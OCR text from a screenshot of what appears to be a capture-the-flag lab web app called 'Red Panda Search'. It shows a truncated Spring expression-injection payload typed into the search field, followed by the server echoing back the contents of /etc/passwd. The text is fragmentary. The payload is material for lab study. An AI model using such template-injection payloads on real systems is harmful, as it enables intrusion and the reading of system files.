 Red Panda Search | Made wit
PayloadsAllTheThings/RE
10.10.11.170:8080/search
K
#{T(org.apache.commons.io.IOUtils).toString
You searched for: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin